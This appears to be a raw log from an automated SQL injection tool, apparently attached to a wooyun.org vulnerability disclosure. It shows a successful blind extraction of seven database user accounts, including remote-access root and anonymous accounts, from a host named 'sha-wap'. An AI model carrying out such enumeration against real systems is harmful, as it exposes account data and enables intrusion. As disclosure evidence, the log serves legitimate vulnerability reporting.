 [01:01:01] [INFO] fetching number of database users
[01:01:01] [INFO] retrieved:
[01:01:01] [WARNING] reflective value(s) found and filtering out
7
[01:01:02] [INFO] retrieving the length of query output
[01:01:02] [INFO] retrieved: 18
[01:01:06] [INFO] retrieved: 'root'@'localhost'
[01:01:06] [INFO] retrieving the length of query output
[01:01:06] [INFO] retrieved: 16
[01:01:10] [INFO] retrieved: 'root'@'sha-wap'
[01:01:10] [INFO] retrieving the length of query output
[01:01:10] [INFO] retrieved: 18
[01:01:14] [INFO] retrieved: 'root'@'127.0.0.1'
[01:01:14] [INFO] retrieving the length of query output
[01:01:14] [INFO] retrieved: 14
[01:01:18] [INFO] retrieved: ''@'localhost'
[01:01:18] [INFO] retrieving the length of query output
[01:01:18] [INFO] retrieved: 12
[01:01:21] [INFO] retrieved: ''@'sha-wap'
[01:01:21] [INFO] retrieving the length of query output
[01:01:21] [INFO] retrieved: 10
[01:01:25] [INFO] retrieved: 'root'@'%'
[01:01:25] [INFO] retrieving the length of query output
[01:01:25] [INFO] retrieved: 11
[01:01:28] [INFO] retrieved: 'feiju'@'%'
database management system users [7]:
[*] ''@'localhost'
[*] ''@'sha-wap'
[*] 'feiju'@'%'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'sha-wap'
www.wooyun.org